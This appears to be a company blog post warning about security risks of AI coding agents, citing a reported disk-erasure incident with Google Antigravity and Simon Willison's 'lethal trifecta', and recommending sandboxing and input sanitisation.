One of the most secure operating systems out there is Temple OS. It solves most security issues by simply not having any networking capabilities or drivers for external storage devices.

Temple OS, as a software product, is not that different from the tools we use every day to get our work done. It turns out that to make something useful, developers have to take risks. They have to open up their applications to the outside world, they have to let us in, allow us to add our data, and let us interact with it. This is where the security issues start to arise – and as users of these tools, we’re the ones who bear the consequences.

In LLM-based applications, the situation is no different. It’s even worse, given the nature of the technology, the variety of places where they are used, and the fascination around it.

Coding agents, for example, are supposed to help developers write code faster. For that, they need access to the filesystem, (usually) the internet, and other resources. This is a huge attack surface, and if not handled properly, it can lead to catastrophic consequences.



Google Antigravity Erased The User’s Disk

One week ago, a user reported on Reddit that Google Antigravity, the new VSCode-like IDE with AI integrated in the wild, had erased their entire disk. It’s something very hard to believe, but then they dropped a video showing the IDE files and the conversation with the AI assistant.

Regardless of the veracity of this report specifically, AI agents can be very dangerous if not handled properly.

They have access to your private data and can run commands on your machine. They can communicate with the outside world, which means they can be exposed to untrusted content.

These three characteristics, coined by Simon Willison as the lethal trifecta, make AI agents a potential security nightmare.

Lethal Trifecta illustration by Simon Willison

They have this lifecycle where it takes input from the user, processes it with an LLM, and then takes actions (tool calls).

Agentic Architecture by Martin Fowler

How to avoid disasters when using AI Agents?

Coding agents have all the characteristics of the lethal trifecta. If you are building an application that uses them, you need to be very careful.

Simon Willison’s recommendation is to avoid the lethal trifecta combination altogether. For that, you must:

- sandbox the agent – run agents in a sandboxed environment with limited access to the system file and network; Use virtual machines, containers, or provided sandboxing tools as in Claude Code.

- avoid exposing the agent to untrusted content – validate and sanitize inputs before concatenating them into prompts and do not trust every MCP server out there.

The isolation will solve most of the problems since the agent will be in constrained environment. There are other concerns, like branch protection, access to secrets, and so on. For this, refer to this amazing gist by Nate Berkopec, where he shares his takeaways on LLM security while coding.

Conclusion

You might be fascinated by these models, and so am I, but keep in mind that these models are non-deterministic by nature, and critical security issues like jailbreaking and prompt injection remain unsolved.

Implement defense-in-depth strategies: validate and sanitize all inputs, use output filtering, monitor for suspicious patterns, and stay current with the latest LLM security research. Security is an evolving field—stay vigilant and keep learning.

We want to work with you. Check out our Services page!